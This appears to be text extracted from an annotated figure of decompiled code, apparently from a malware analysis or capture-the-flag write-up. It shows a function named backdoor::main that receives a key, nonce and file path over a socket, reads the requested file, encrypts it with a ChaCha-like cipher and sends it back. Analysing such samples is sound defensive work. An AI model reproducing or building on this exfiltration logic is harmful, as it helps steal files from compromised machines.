 3
4 undefined8 backdoor::main(void)
5 {
6 uint sock;
7 uint __fd;
8 ssize_t sVar1;
9 long length;
10 byte *pbVar2;
11 byte bVar3;
12 undefined receive_buff [32];
13 undefined receive_buff2 [16];
14 char file_path [256];
15 byte file_contents [4224];
16 uint file_path_length;
17 uint s_length;
Receive commands
18 astruct buffer;
19 byte c;
20
21 bVar3 = 0;
22 sock = socket_connect();
23 recvfrom(sock,receive_buff,0x20,0,0x0,0x0);
24 recvfrom(sock,receive_buff2,0xc,0,0x0,0x0);
25 recvfrom(sock,&file_path_length,4,0,0x0,0x0);
26 sVar1 = recvfrom(sock,file_path,file_path_length,0,0x0,0x0);
27 file_path[sVar1] = '\0';
28 __fd = open(file_path,0,0);
29 read(__fd,file_contents,0x80);
Open and read requested file
30 /* strlen */
31 length = -1;
32 pbVar2 = file_contents;
33 do {
34 if (length == 0) break;
35 length += -1;
Encrypt and send
36 c = *pbVar2;
37 pbVar2 = pbVar2 + bVar3 * -2 + 1;
38 } while (c != 0);
39 s_length = ~length - 1;
40 chacha?_init_v2(receive_buff2,receive_buff,&buffer);
41 chacha?_encrypt_decrypt_v2(file_contents,s_length,&buffer);
42 sendto(sock,&s_length,4,0,0x0,0);
43 sendto(sock,file_contents,s_length,0,0x0,0);
44 close(__fd);
45 shutdown(sock,0);
46 return 0;
47 }